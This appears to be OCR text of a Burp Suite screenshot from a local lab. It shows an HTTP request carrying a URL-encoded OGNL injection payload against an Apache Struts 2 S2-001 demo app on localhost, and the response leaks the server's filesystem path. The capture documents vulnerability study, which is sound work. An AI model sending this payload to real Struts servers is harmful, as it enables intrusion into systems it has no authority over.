 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8008
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /S2_001_vul_war_exploded/login.action HTTP/1.1
2 Host: localhost:8008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 324
9 DNT: 1
10 Connection: close
11 Referer:
http://localhost:8008/S2_001_vul_war_exploded/login.action;jsess
ionid=F73C6463C85559C9855BCE6062779FF7
12 Cookie: JSESSIONID=F73C6463C85559C9855BCE6062779FF7
13 Upgrade-Insecure-Requests: 1
14
15 username=
%25%7B%23req%3D%40org.apache.struts2.ServletActionContext%40getR
equest%28%29%2C%23response%3D%23context.get%28%22com.opensymphon
y.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%2C
%23response.println%28%23req.getRealPath%28%27%2F%27%29%29%2C%23
response.flush%28%29%2C%23response.close%28%29%7D&password=
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sat, 12 Dec 2020 12:48:53 GMT
4 Connection: close
5 Content-Length: 598
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
13 <title>S2-001</title>
14 </head>
15 <body>
16 <h2>S2-001 Demo</h2>
17 <p>link: <a href="
https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>
18
19 <form id="login" name="login" onsubmit="return true;" action="
/S2_001_vul_war_exploded/login.action" method="post">
20 <table class="wwFormTable">
/Users/lanvnal/Files/SEC/JavaSec/S2_001_vul/target/S2_001_vul/
21
Search... 0 matches
731 bytes | 29 millis